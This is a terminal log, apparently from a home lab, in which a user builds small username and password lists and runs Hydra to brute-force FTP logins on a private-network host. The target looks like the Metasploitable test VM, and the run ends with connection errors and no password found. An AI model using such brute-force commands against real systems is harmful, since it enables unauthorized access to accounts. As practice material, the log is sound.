 ┌──(Sirivally㉿DESKTOP-28DTBMP)-[~]
└─$ printf "msfadmin\n" > users.txt
┌──(Sirivally㉿DESKTOP-28DTBMP)-[~]
└─$ printf "wrongpass\nmsfadmin\n" > passwords.txt
┌──(Sirivally㉿DESKTOP-28DTBMP)-[~]
└─$ hydra -L users.txt -P passwords.txt -t 1 -V ftp://192.168.1.101
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-10-22 10:50:28
[DATA] max 1 task per 1 server, overall 1 task, 2 login tries (l:1/p:2), ~2 tries per task
[DATA] attacking ftp://192.168.1.101:21/
[ATTEMPT] target 192.168.1.101 - login "msfadmin" - pass "wrongpass" - 1 of 2 [child 0] (0/0)
[ATTEMPT] target 192.168.1.101 - login "msfadmin" - pass "msfadmin" - 2 of 3 [child 0] (0/1)
[STATUS] 2.00 tries/min, 2 tries in 00:01h, 1 to do in 00:01h, 1 active
[REDO-ATTEMPT] target 192.168.1.101 - login "msfadmin" - pass "wrongpass" - 3 of 4 [child 0] (1/2)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-10-22 10:52:04